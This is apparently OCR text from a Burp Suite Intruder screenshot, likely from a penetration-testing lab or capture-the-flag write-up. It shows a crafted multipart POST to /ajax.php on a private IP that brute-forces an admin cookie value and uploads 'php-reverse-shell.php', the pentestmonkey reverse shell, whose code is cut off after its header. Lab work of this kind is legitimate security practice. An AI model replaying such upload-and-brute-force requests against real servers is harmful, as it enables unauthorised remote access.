 Burp Suite Professional v2022.3.5 - Temporary Project - licensed to Mrsec
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Customizer
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.9.79 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.9.79
3 Content-Length: 2911
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyXASI2UiIL37OQjv
6 Accept: */*
7 Origin: http://192.168.9.79
8 Referer: http://192.168.9.79/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Cookie: admin=&G6u@B6uDXMq&Ms§A§
13
14 ------WebKitFormBoundaryyXASI2UiIL37OQjv
15 Content-Disposition: form-data;name="secure"
16
17 val1d
18 ------WebKitFormBoundaryyXASI2UiIL37OQjv
19 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
20 Content-Type: application/x-php
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
? Search... 0 matches Clear
1 payload position Length: 3492